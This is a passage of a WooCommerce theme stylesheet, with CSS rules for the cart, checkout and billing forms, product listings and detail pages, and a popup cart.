    margin-bottom: 30px;
    color: #273f5b; }
    @media (max-width: 768px) {
      .cart-total .cart-total-title {
        font-size: 22px; } }
  .cart-total .cart-total-subtotal {
    margin-bottom: 5px; }
  .cart-total .cart-total-total {
    margin-bottom: 40px; }
    .cart-total .cart-total-total .price {
      color: #f26522; }
  .cart-total .btn-medium {
    width: 100%; }

.woocommerce .cart-title {
  text-align: center;
  margin-bottom: 60px;
  font-size: 38px;
  color: #273f5b; }
  @media (max-width: 768px) {
    .woocommerce .cart-title {
      font-size: 22px; } }

.cart-total.cart_totals {
  width: 50%;
  float: none;
  clear: both;
  overflow: hidden;
  padding: 40px 0;
  margin: 0 auto; }

.cart-collaterals {
  overflow: hidden; }

.woocommerce .cart-total table.shop_table .order-total td,
.woocommerce table.shop_table tbody:first-child tr:first-child td {
  text-align: right;
  font-size: 22px;
  width: auto;
  color: #273f5b;
  padding: 12px 0; }
  @media (max-width: 640px) {
    .woocommerce .cart-total table.shop_table .order-total td,
    .woocommerce table.shop_table tbody:first-child tr:first-child td {
      font-size: 18px; } }

.woocommerce .checkout_coupon.coupon input {
  margin-bottom: 0;
  margin-right: 30px;
  width: auto;
  border: 2px solid #dbe3ec;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .woocommerce .checkout_coupon.coupon input:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .woocommerce .checkout_coupon.coupon input.btn--primary {
    border: none; }
  @media (max-width: 460px) {
    .woocommerce .checkout_coupon.coupon input {
      margin-bottom: 30px; } }
  @media (max-width: 360px) {
    .woocommerce .checkout_coupon.coupon input {
      width: 100%; } }
  .woocommerce .checkout_coupon.coupon input.btn--breez {
    margin-right: 0; }
    @media (max-width: 800px) {
      .woocommerce .checkout_coupon.coupon input.btn--breez {
        margin-bottom: 0; } }

.woocommerce .contact-form form.login.shop-user-form-return input {
  border: 2px solid #dbe3ec;
  width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .woocommerce .contact-form form.login.shop-user-form-return input:focus {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25);
            box-shadow: 5px 0 40px 0 rgba(0, 88, 171, 0.25); }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn--secondary {
    background-color: #273f5b;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none; }
  .woocommerce .contact-form form.login.shop-user-form-return input.btn {
    width: auto;
    margin-bottom: 0;
    margin-top: 0; }

.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce .cart-total table.shop_table .order-total th {
  font-size: 22px;
  width: auto;
  color: #273f5b;
  padding: 12px 0; }

.cross-sells .crumina-heading {
  margin-bottom: 40px; }

.woocommerce .cart-total table.shop_table .order-total td {
  color: #f89101; }

.woocommerce .showcoupon,
.woocommerce .showlogin {
  margin-left: 30px; }
  @media (max-width: 1024px) {
    .woocommerce .showcoupon,
    .woocommerce .showlogin {
      display: block;
      margin-left: 0; } }

.woocommerce .item-title {
  margin-bottom: 30px;
  padding: 20px 30px;
  border-radius: 50px;
  background-color: #ecf5fe;
  font-size: 20px;
  color: #273f5b; }

.woocommerce .checkout_coupon.coupon,
.woocommerce .contact-form form.login.shop-user-form-return {
  border: none;
  -webkit-box-shadow: 5px 0 30px 0 rgba(200, 219, 239, 0.4);
          box-shadow: 5px 0 30px 0 rgba(200, 219, 239, 0.4);
  padding: 60px; }

.woocommerce .checkout.woocommerce-checkout #customer_details {
  overflow: hidden;
  margin: 0 -15px; }
  .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
    width: 50%;
    float: left;
    padding: 15px; }
    @media (max-width: 1024px) {
      .woocommerce .checkout.woocommerce-checkout #customer_details .col-1, .woocommerce .checkout.woocommerce-checkout #customer_details .col-2 {
        width: 100%; } }

.woocommerce-additional-fields h3 {
  color: #273f5b; }

.woocommerce h3#order_review_heading {
  color: #273f5b; }

.woocommerce .woocommerce-shipping-fields h3,
.woocommerce .woocommerce-billing-fields h3 {
  margin-bottom: 40px;
  color: #273f5b; }

.woocommerce .woocommerce-shipping-fields p,
.woocommerce .woocommerce-billing-fields p {
  margin-bottom: 30px; }

.woocommerce .woocommerce-shipping-fields textarea:focus,
.woocommerce .woocommerce-billing-fields textarea:focus {
  background-color: #fff;
  -webkit-box-shadow: 17px 0 60px #d3dcdc;
          box-shadow: 17px 0 60px #d3dcdc; }

.nice-select.country_to_state.country_select {
  display: none; }

#billing_first_name_field,
#billing_last_name_field,
#billing_phone_field,
#billing_state_field,
#billing_postcode_field,
#billing_city_field {
  width: 50%;
  float: left; }
  @media (max-width: 768px) {
    #billing_first_name_field,
    #billing_last_name_field,
    #billing_phone_field,
    #billing_state_field,
    #billing_postcode_field,
    #billing_city_field {
      width: 100%;
      padding: 0;
      float: none; } }
  #billing_first_name_field.form-row-first,
  #billing_last_name_field.form-row-first,
  #billing_phone_field.form-row-first,
  #billing_state_field.form-row-first,
  #billing_postcode_field.form-row-first,
  #billing_city_field.form-row-first {
    padding-right: 15px; }
    @media (max-width: 1024px) {
      #billing_first_name_field.form-row-first,
      #billing_last_name_field.form-row-first,
      #billing_phone_field.form-row-first,
      #billing_state_field.form-row-first,
      #billing_postcode_field.form-row-first,
      #billing_city_field.form-row-first {
        padding-right: 0; } }
  #billing_first_name_field.form-row-last,
  #billing_last_name_field.form-row-last,
  #billing_phone_field.form-row-last,
  #billing_state_field.form-row-last,
  #billing_postcode_field.form-row-last,
  #billing_city_field.form-row-last {
    padding-left: 15px; }
    @media (max-width: 768px) {
      #billing_first_name_field.form-row-last,
      #billing_last_name_field.form-row-last,
      #billing_phone_field.form-row-last,
      #billing_state_field.form-row-last,
      #billing_postcode_field.form-row-last,
      #billing_city_field.form-row-last {
        padding-right: 0; } }

#billing_state_field,
#billing_postcode_field,
#billing_city_field {
  padding-right: 15px; }

.select2-container.country_to_state.country_select .select2-choice,
.select2-container.state_select .select2-choice {
  padding: 13px 40px;
  border-color: transparent;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-size: 16px;
  border-radius: 50px;
  background-color: #f7f9f9; }

.select2-container .select2-choice .select2-arrow {
  right: 20px; }

.select2-drop-active {
  border: none; }

.woocommerce table .cart_item td,
.woocommerce table .cart_item th {
  padding: 40px 0 40px 100px;
  margin: 0;
  font-size: 19px;
  font-weight: 400 !important;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif;
  border: none; }
  @media (max-width: 800px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      padding-left: 10px;
      padding-right: 10px;
      font-size: 16px; } }
  @media (max-width: 570px) {
    .woocommerce table .cart_item td,
    .woocommerce table .cart_item th {
      font-size: 14px; } }

.woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
  color: #f89101;
  font-size: 18px; }
  @media (max-width: 800px) {
    .woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
      font-size: 16px; } }
  @media (max-width: 570px) {
    .woocommerce table .cart_item td.product-total .woocommerce-Price-amount.amount {
      font-size: 14px; } }

.woocommerce-checkout .woocommerce-checkout-review-order {
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
          box-shadow: 15px 0 65px rgba(0, 0, 0, 0.3);
  margin-bottom: 80px;
  margin-top: 40px; }
  .woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
    margin: 0;
    overflow: hidden;
    padding: 30px 0 0; }
  .woocommerce-checkout .woocommerce-checkout-review-order strong {
    font-weight: normal; }

.woocommerce-checkout #payment ul.payment_methods {
  padding: 60px;
  background-color: #ecf5fe;
  border-bottom: none; }

.woocommerce-checkout .woocommerce-checkout-review-order #payment .form-row.place-order {
  padding: 40px 60px;
  background-color: #fff; }

.woocommerce-checkout-review-order-table .cart_item.total th, .woocommerce-checkout-review-order-table .cart_item.total td {
  color: #fff;
  font-weight: 700 !important;
  text-transform: uppercase; }

.woocommerce-checkout #payment ul.payment_methods li {
  margin: 0;
  font-size: 24px;
  font-weight: 400;
  color: #2f2c2c;
  font-family: "Varela Round", Arial, "Helvetica Neue", Helvetica, sans-serif; }
  @media (max-width: 768px) {
    .woocommerce-checkout #payment ul.payment_methods li {
      font-size: 14px; } }

.woocommerce-checkout #payment ul.payment_methods li input {
  width: auto; }
  .woocommerce-checkout #payment ul.payment_methods li input:focus {
    -webkit-box-shadow: none;
            box-shadow: none; }

.woocommerce-checkout #payment div.payment_box p {
  font-size: 14px; }

.woocommerce table.cart.shop_table img {
  width: auto;
  max-width: 140px; }

@media (max-width: 768px) {
  .woocommerce-page table.cart .product-thumbnail {
    display: block; } }

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  font-size: 0.67em; }
  @media (max-width: 360px) {
    .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
      float: none;
      display: inline-block; } }

@media (max-width: 570px) {
  .woocommerce ul.products li.product {
    width: 100%; } }

@media (max-width: 768px) {
  .woocommerce .cart-collaterals .cart-total.cart_totals.calculated_shipping {
    text-align: center; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.email {
    width: 100%; } }

@media (max-width: 480px) {
  .woocommerce .cart-main .shop_table .coupon input.btn {
    width: auto; } }

.woocommerce .wc-bacs-bank-details-heading,
.woocommerce .woocommerce-thankyou-order-received {
  margin-bottom: 30px; }

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  font-weight: normal; }

@media (max-width: 980px) {
  .woocommerce .woocommerce-thankyou-order-details li {
    float: none;
    margin-bottom: 30px; } }

/*------------- #Woocommerce --------------*/
.woocommerce .product.first {
  clear: both; }

.woocommerce .products ul, .woocommerce ul.products {
  margin: 0 -20px; }

.woocommerce #content .price {
  margin-bottom: 30px;
  font-size: 20px; }
  .woocommerce #content .price ins {
    text-decoration: none; }
  .woocommerce #content .price del {
    font-size: 0.82em;
    color: #839dbc;
    text-decoration: line-through;
    margin-right: 5px;
    display: inline-block;
    opacity: 1; }

.woocommerce #content .product-details-info .price {
  font-size: 32px;
  font-weight: 700; }
  @media (max-width: 768px) {
    .woocommerce #content .product-details-info .price {
      font-size: 22px; } }
  .woocommerce #content .product-details-info .price del {
    opacity: .6; }

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  margin: 0 0 1em;
  display: inline-block;
  font-size: 16px; }
  @media (max-width: 640px) {
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
      display: block; } }

.woocommerce-grid-control {
  text-align: center;
  margin-bottom: 30px; }
  .woocommerce-grid-control .woocommerce-result-count {
    margin-right: 60px;
    font-size: 16px;
    color: #839dbc; }
    @media (max-width: 640px) {
      .woocommerce-grid-control .woocommerce-result-count {
        margin-right: 0; } }
  .woocommerce-grid-control .woocommerce-ordering {
    min-width: 350px; }
    @media (max-width: 480px) {
      .woocommerce-grid-control .woocommerce-ordering {
        min-width: unset; } }
    .woocommerce-grid-control .woocommerce-ordering .nice-select {
      font-weight: 700;
      color: #5e7896; }
      .woocommerce-grid-control .woocommerce-ordering .nice-select:after {
        border-bottom: 2px solid #5e7896;
        border-right: 2px solid #5e7896; }

.woocommerce ul.products li.product a .attachment-shop_catalog {
  margin-bottom: 40px; }

.woocommerce.single #primary .onsale {
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-weight: 700;
  padding: 0;
  text-align: center;
  position: absolute;
  top: 45px !important;
  left: 35px !important;
  right: auto !important;
  font-size: 14px;
  color: #fff;
  border-radius: 100%;
  background-color: #01a23c; }

.woocommerce ul.products li.product .onsale {
  top: 30px !important;
  left: 30px;
  right: auto !important;
  background-color: #ff3133;
  font-size: 14px;
  text-transform: uppercase;
  min-height: 55px;
  min-width: 55px;
  z-index: 8; }

.woocommerce .product-item {
  text-align: center;
  background-color: #f2f7fd;
  padding: 50px;
  display: block; }
  @media (max-width: 1200px) {
    .woocommerce .product-item {
      padding: 20px; } }
  @media (max-width: 768px) {
    .woocommerce .product-item {
      margin: 0 15px 30px; } }
  .woocommerce .product-item .product-item-info .product-category {
    font-size: 14px;
    margin-bottom: 20px; }
    .woocommerce .product-item .product-item-info .product-category a {
      color: #839dbc;
      font-size: 11px;
      font-weight: 700;
      text-transform: uppercase; }
  .woocommerce .product-item .product-item-info .product-title {
    margin-bottom: 20px; }
  .woocommerce .product-item a.added_to_cart {
    padding: 18px 50px;
    font-size: 16px;
    color: #fff;
    border-radius: 50px;
    white-space: normal;
    font-weight: 700; }
    .woocommerce .product-item a.added_to_cart:after {
      font-family: 'seotheme' !important;
      margin-left: 10px;
      font-size: 12px;
      display: inline;
      content: "\e908"; }
  .woocommerce .product-item .add_to_cart_button.added {
    display: none; }
  .woocommerce .product-item:hover {
    background-color: #fff;
    -webkit-box-shadow: 0 10px 50px 0 rgba(200, 219, 239, 0.3);
            box-shadow: 0 10px 50px 0 rgba(200, 219, 239, 0.3); }

.woocommerce div.product .stock {
  text-indent: 50px; }

.woocommerce-Reviews-title {
  margin-bottom: 40px; }

.woocommerce .comments__body .star-rating {
  float: none;
  margin-bottom: 10px; }

.woocommerce .star-rating span {
  color: #fcd846; }

.woocommerce .woocommerce-form.woocommerce-form-login {
  border: none;
  padding: 0; }
  .woocommerce .woocommerce-form.woocommerce-form-login input.button {
    display: block;
    width: auto;
    padding: 18px 50px;
    text-transform: uppercase;
    font-weight: 900;
    margin: 30px 0; }
  .woocommerce .woocommerce-form.woocommerce-form-login input[type="checkbox"] {
    width: auto;
    display: inline-block;
    margin-right: 10px; }
  .woocommerce .woocommerce-form.woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox {
    padding-left: 0; }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  float: left;
  position: relative;
  text-align: center; }
  .woocommerce ul.products li.product mark, .woocommerce-page ul.products li.product mark {
    background-color: rgba(0, 131, 255, 0.2);
    border-radius: 100%;
    padding: 3px; }

.woocommerce.columns-4 ul.products li.product-category {
  width: 25%; }

.woocommerce.columns-3 ul.products li.product-category {
  width: 33%; }

.woocommerce.columns-2 ul.products li.product-category {
  width: 50%; }

.woocommerce ul.products li.product-category {
  padding: 0 15px;
  margin-bottom: 20px;
  margin-right: 0; }

/*------------- #SHOP-USER-FORM --------------*/
.shop-user-form .item-title {
  font-size: 30px;
  padding-bottom: 40px;
  display: block;
  position: relative; }
  @media (max-width: 640px) {
    .shop-user-form .item-title {
      font-size: 20px; } }
  .shop-user-form .item-title:after {
    content: '';
    display: block;
    border: 30px solid transparent;
    border-bottom: 20px solid #dbe3ec;
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0; }
  .shop-user-form .item-title.active:after {
    opacity: 1; }

.shop-user-form input {
  background-color: #fff;
  margin-bottom: 30px; }

.shop-user-form .helped {
  padding: 20px 0;
  display: block; }
  .shop-user-form .helped:hover {
    color: #0083ff; }

.shop-user-form .login-btn-wrap {
  overflow: hidden;
  padding-bottom: 20px;
  display: table; }
  .shop-user-form .login-btn-wrap .btn {
    float: left;
    margin-right: 20px; }
    @media (max-width: 360px) {
      .shop-user-form .login-btn-wrap .btn {
        margin-bottom: 30px; } }
  .shop-user-form .login-btn-wrap .remember-wrap {
    display: table-cell;
    vertical-align: middle; }
    @media (max-width: 320px) {
      .shop-user-form .login-btn-wrap .remember-wrap {
        display: block; } }
    .shop-user-form .login-btn-wrap .remember-wrap .checkbox {
      position: relative; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox] {
        display: none; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label {
        padding-left: 30px;
        color: #516e90; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox label:before {
        content: "";
        display: inline-block;
        width: 14px;
        height: 14px;
        position: absolute;
        left: 0;
        bottom: 5px;
        border-radius: 3px;
        border: none;
        background-color: #0083ff; }
      .shop-user-form .login-btn-wrap .remember-wrap .checkbox input[type=checkbox]:checked + label:before {
        content: "\2714";
        font-size: 14px;
        color: #fff;
        text-align: center;
        line-height: 14px; }

.shop-user-form .shop-user-form-return p {
  margin-bottom: 30px; }

.billing-details .billing-details-title {
  margin-bottom: 60px; }

/*------------- #PRODUCT-DETAILS --------------*/
@media (max-width: 570px) {
  .product-details {
    overflow: hidden; } }

.product-details .product-details-thumb {
  padding: 80px 100px 130px;
  position: relative;
  background-color: #dbe3ec;
  -webkit-box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
          box-shadow: 0 25px 40px rgba(0, 0, 0, 0.3);
  text-align: center;
  margin-bottom: 30px; }
  @media (max-width: 980px) {
    .product-details .product-details-thumb {
      padding: 30px; } }
  .product-details .product-details-thumb .product-details-img-wrap {
    position: relative;
    max-width: 271px;
    margin: 0 auto; }
    .product-details .product-details-thumb .product-details-img-wrap .sale {
      width: 80px;
      height: 80px;
      line-height: 80px;
      text-align: center;
      position: absolute;
      top: -25px;
      left: -43px;
      background-color: #f15b26;
      font-size: 18px;
      color: #fff;
      border-radius: 100%; }
  .product-details .product-details-thumb .pagination, .product-details .product-details-thumb .swiper-pagination {
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0); }
    @media (max-width: 980px) {
      .product-details .product-details-thumb .pagination, .product-details .product-details-thumb .swiper-pagination {
        bottom: 10px; } }
    .product-details .product-details-thumb .pagination .swiper-pagination-bullet, .product-details .product-details-thumb .swiper-pagination .swiper-pagination-bullet {
      background-color: #d7d7d7; }
      .product-details .product-details-thumb .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .product-details .product-details-thumb .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
        background-color: transparent;
        border: 2px solid #0083ff; }

.product-details .swiper-container {
  padding-bottom: 80px;
  margin-bottom: -80px;
  overflow: visible; }
  .product-details .swiper-container .swiper-slide {
    opacity: 0 !important; }
    .product-details .swiper-container .swiper-slide.swiper-slide-active {
      opacity: 1 !important; }
      @media (max-width: 570px) {
        .product-details .swiper-container .swiper-slide.swiper-slide-active {
          position: absolute;
          left: 50%;
          -webkit-transform: translate(-50%, 0) !important;
                  transform: translate(-50%, 0) !important;
          display: block; } }

.product-details .product-details-info {
  padding-bottom: 40px;
  margin-bottom: 40px;
  position: relative;
  z-index: 10; }
  @media (max-width: 570px) {
    .product-details .product-details-info {
      padding-top: 40px; } }
  .product-details .product-details-info .product-details-info-price {
    color: #f26522;
    font-size: 24px;
    margin-bottom: 15px; }
    .product-details .product-details-info .product-details-info-price .del {
      color: #cccccc;
      font-size: 18px;
      margin-right: 15px;
      text-decoration: line-through; }
  .product-details .product-details-info .product-details-info-title {
    margin-bottom: 20px; }
  .product-details .product-details-info .product-details-info-ratings {
    margin-bottom: 35px; }
    .product-details .product-details-info .product-details-info-ratings .ratings {
      display: inline-block;
      margin-right: 20px;
      color: #cccccc; }
      .product-details .product-details-info .product-details-info-ratings .ratings .fa-star {
        color: #fcd846; }
    .product-details .product-details-info .product-details-info-ratings .reviews {
      display: inline-block;
      font-size: 16px;
      color: #0083ff; }
  .product-details .product-details-info .product-details-info-text {
    margin-bottom: 40px; }
  .product-details .product-details-info .quantity {
    margin-right: 30px !important;
    float: left;
    overflow: hidden;
    -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
            box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
    display: inline-block;
    border-radius: 50px; }
    @media (max-width: 980px) {
      .product-details .product-details-info .quantity {
        margin-bottom: 30px; } }
    .product-details .product-details-info .quantity .quantity-minus {
      line-height: 60px;
      font-size: 24px;
      font-weight: 700;
      -webkit-box-shadow: none;
              box-shadow: none;
      cursor: pointer;
      color: #839dbc;
      padding-left: 28px; }
      .product-details .product-details-info .quantity .quantity-minus:hover {
        color: #0083ff; }
    .product-details .product-details-info .quantity input {
      max-width: 70px;
      float: left;
      background-color: transparent;
      padding: 0;
      font-size: 16px;
      text-align: center;
      border-radius: 0;
      margin-bottom: 0;
      line-height: 60px;
      width: auto;
      -webkit-box-shadow: none;
              box-shadow: none;
      border: none; }
    .product-details .product-details-info .quantity .quantity-plus {
      line-height: 60px;
      font-size: 24px;
      font-weight: 700;
      -webkit-box-shadow: none;
              box-shadow: none;
      cursor: pointer;
      color: #839dbc;
      padding-right: 28px; }
      .product-details .product-details-info .quantity .quantity-plus:hover {
        color: #0083ff; }
  .product-details .product-details-info .btn i {
    font-size: 18px;
    margin-left: 10px; }

.product-details .product-details-add-info .author {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .author .author-name {
    color: #0083ff; }

.product-details .product-details-add-info .tags {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .tags .tags-item {
    color: #4b5d73; }
    .product-details .product-details-add-info .tags .tags-item:hover {
      color: #0083ff; }

.product-details .product-details-add-info .socials {
  font-size: 16px;
  color: #516e90;
  margin-bottom: 15px; }
  .product-details .product-details-add-info .socials .social__item i {
    font-size: 20px;
    color: #d7d7d7;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .product-details .product-details-add-info .socials .social__item:hover i {
    color: #08acee; }
  .product-details .product-details-add-info .socials .social__item:first-child {
    margin-left: 15px; }

.product-description {
  position: relative;
  padding: 100px 0;
  background-color: #ecf5fe; }
  @media (max-width: 768px) {
    .product-description {
      padding: 50px 0; } }
  .product-description .tab-content > .tab-pane {
    display: none; }
    .product-description .tab-content > .tab-pane.active {
      display: block; }
  .product-description .product-description-control {
    margin-bottom: 50px;
    float: left;
    padding: 0; }
    .product-description .product-description-control li {
      display: inline-block; }
      .product-description .product-description-control li .control-item {
        padding: 15px 0;
        text-align: left;
        position: relative;
        font-size: 18px;
        font-weight: 700;
        float: left; }
        .product-description .product-description-control li .control-item:before {
          content: '';
          display: block;
          width: 60%;
          height: 4px;
          border-radius: 5px;
          background-color: #839dbc;
          position: absolute;
          bottom: 0;
          left: 0;
          opacity: 1;
          -webkit-transition: all .3s ease;
          transition: all .3s ease; }
        .product-description .product-description-control li .control-item.reviews {
          border-right: none;
          border-radius: 0 50px 0 0; }
      .product-description .product-description-control li.active .control-item {
        color: #0083ff; }
        .product-description .product-description-control li.active .control-item:before {
          width: 100%;
          background-color: #0083ff; }
      .product-description .product-description-control li + li {
        margin-left: 40px; }
  .product-description .product-description-title {
    font-size: 40px;
    color: #273f5b;
    margin-bottom: 40px; }
    @media (max-width: 1024px) {
      .product-description .product-description-title {
        font-size: 26px; } }
  .product-description .comments__list-review .comments__item-review {
    border-bottom: none; }
    .product-description .comments__list-review .comments__item-review .comment-content p {
      margin-bottom: 30px; }
  .product-description .add-review .your-rating {
    padding-left: 40px;
    font-size: 16px; }
    .product-description .add-review .your-rating .ratings {
      display: inline-block;
      margin-left: 50px;
      color: #ccc;
      margin-bottom: 30px; }
      .product-description .add-review .your-rating .ratings .fa-star {
        color: #fcd846; }
  .product-description .add-review .contact-form {
    padding-bottom: 20px; }
    .product-description .add-review .contact-form input, .product-description .add-review .contact-form textarea {
      background-color: #fff; }
    .product-description .add-review .contact-form textarea {
      min-height: 230px; }
  .product-description .product-description-text {
    margin-bottom: 30px; }
  .product-description .tab-content ul {
    margin: 1.5em 0;
    list-style: none;
    padding-left: 20px; }
    .product-description .tab-content ul li {
      margin-bottom: 18px;
      font-size: 18px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      position: relative;
      padding-left: 40px; }
      .product-description .tab-content ul li:before {
        content: "\e908";
        position: absolute;
        left: 0;
        top: 5px;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font-family: 'seotheme';
        counter-increment: none;
        font-size: 12px; }

.woocommerce table.shop_attributes td {
  padding: 8px; }

.logged-in-as a + a {
  margin-left: 20px; }

.comment-form-rating {
  margin-bottom: 30px; }

.product-description .product-description-control {
  margin-bottom: 50px;
  float: left;
  padding: 0;
  width: 100%; }
  @media (max-width: 768px) {
    .product-description .product-description-control {
      margin-bottom: 20px; } }

.product-description .product-description-control li.active .control-item:before {
  opacity: 1; }

.product-description .product-description-control li:first-child {
  margin-left: 0; }

.product-description .product-description-control li:before {
  display: none; }

@media (max-width: 1000px) {
  .product-description .product-description-control li .control-item {
    width: 100%; } }

@media (max-width: 768px) {
  .product-description .product-description-control li .control-item {
    font-size: 14px; }
  .woocommerce.columns-2 ul.products li.product-category,
  .woocommerce.columns-3 ul.products li.product-category,
  .woocommerce.columns-4 ul.products li.product-category {
    width: 100%; } }

.project-meta {
  margin-bottom: 30px; }
  .project-meta .post__date + .sl-wrapper {
    margin-left: 20px; }
  .project-meta + .crumina-heading {
    margin-bottom: 30px; }
  .project-meta .sl-wrapper .count-likes {
    font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif, sans-serif; }
  .project-meta .likes {
    display: inline-block;
    color: #ff454f;
    margin-bottom: -10px; }
    .project-meta .likes .count-likes {
      font-size: 18px;
      float: left; }
    .project-meta .likes i {
      font-size: 26px;
      float: left;
      margin-right: 5px; }

.challenge-solutions .challenge-solutions-thumb {
  border: 2px solid #dbe3ec;
  border-radius: 10px;
  padding: 30px; }
  .challenge-solutions .challenge-solutions-thumb img {
    margin-bottom: 30px; }
  .challenge-solutions .challenge-solutions-thumb .text {
    padding-left: 30px;
    font-size: 14px;
    margin-bottom: 0; }

.challenge-solutions .challenge-solutions-content .crumina-heading:first-child {
  margin-bottom: 60px; }

.product-description-ver3 {
  position: relative; }
  .product-description-ver3 .product-description-ver3-thumb {
    width: auto;
    margin: 0 auto;
    position: relative;
    padding: 60px 0 90px 0; }
    @media (max-width: 768px) {
      .product-description-ver3 .product-description-ver3-thumb {
        padding-bottom: 30px; } }

.half-height-bg {
  position: absolute;
  height: 50%;
  left: 0;
  right: 0;
  bottom: 0; }

.image-shadow-rounded {
  border-radius: 10px;
  border-color: transparent;
  -webkit-box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3);
          box-shadow: 24px 50px 60px rgba(0, 0, 0, 0.3); }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
          box-shadow: 0 1px 10px rgba(18, 25, 33, 0.1);
  background-color: #ecf5fe; }

.select2-search input {
  border-radius: 0; }

/*------------- #INTERESTED-PRODUCTS --------------*/
.interested-products {
  text-align: center; }
  .interested-products .products > h2 {
    padding: 1.5em;
    color: #273f5b; }
  .interested-products .crumina-heading {
    margin-bottom: 50px; }
  .interested-products .books-item {
    margin-bottom: 60px; }

/*/ Effect 2: Move Up /*/
#items-grid > div.animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: moveUp 0.65s ease forwards;
  animation: moveUp 0.65s ease forwards; }

@-webkit-keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }

@keyframes moveUp {
  0% { }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1; } }

/*------------- #POPUP-CART --------------*/
.cart-contents {
  display: inline-block; }

.cart-popup-wrap {
  position: absolute;
  top: 39px;
  right: -50px;
  width: 330px;
  border-radius: 5px;
  -webkit-box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
          box-shadow: 15px 15px 30px rgba(0, 0, 0, 0.16);
  background-color: #fff;
  overflow: hidden;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  overflow-y: auto;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .cart-popup-wrap.visible {
    opacity: 1;
    visibility: visible;
    max-height: 80vh; }
  @media (max-width: 480px) {
    .cart-popup-wrap {
      top: calc(100% + 10px);
      width: 300px;
      right: -130px; } }
  .cart-popup-wrap .popup-cart {
    padding: 40px; }
    .cart-popup-wrap .popup-cart .title-cart {
      font-size: 18px; }
    .cart-popup-wrap .popup-cart .subtitle {
      font-size: 16px;
      margin-bottom: 20px; }
    .cart-popup-wrap .popup-cart .btn {
      text-transform: capitalize;
      width: 100%;
      text-align: center; }
    .cart-popup-wrap .popup-cart .cart-product {
      margin: 10px 0; }
      .cart-popup-wrap .popup-cart .cart-product .cart-product__item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        padding: 10px 0;
        border-bottom: 2px solid #dbe3ec; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item:last-child {
          border: none; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .product-del {
          width: 25px;
          height: 25px;
          position: relative;
          font-size: 25px;
          z-index: 2;
          font-weight: 100;
          cursor: pointer;
          display: table-cell;
          vertical-align: middle; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item img {
          float: left;
          padding-right: 20px;
          display: table-cell;
          vertical-align: middle;
          width: 80px; }
        .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content {
          display: table-cell;
          vertical-align: middle; }
          .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .cart-product-title {
            font-size: 16px;
            line-height: 1; }
          .cart-popup-wrap .popup-cart .cart-product .cart-product__item .cart-product-content .price {
            font-size: 14px; }
  .cart-popup-wrap .cart-total {
    padding: 20px 40px 20px;
    background-color: #dbe3ec;
    overflow: hidden;
    width: 100%; }
    .cart-popup-wrap .cart-total .cart-total-text {
      margin-bottom: 15px;
      overflow: hidden;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
